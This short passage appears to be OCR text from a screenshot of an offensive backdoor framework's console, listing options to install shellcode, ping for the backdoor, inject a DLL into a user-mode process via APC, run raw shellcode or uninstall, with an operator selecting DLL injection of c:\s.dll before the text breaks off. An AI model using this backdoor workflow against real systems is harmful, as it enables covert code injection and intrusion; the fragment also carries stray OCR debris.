 *0) OutputInstall     Only output the install shellcode to a binary file
isk.
1) Ping               Test for presence of backdoor
2) RunDLL             Use an APC to inject a DLL into a user mode process
3) RunShellcode       Run raw shellcode
4) Uninstall          Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*]  DllPayload :: DLL to inject into user mode
[?] DllPayload [] : c:\s.dll
[+] Set DllPayload => c:\s.dll
[*]  DllOrdinal :: The exported ordinal number of the DLL being injected to
[?] DllOrdinal [1] : _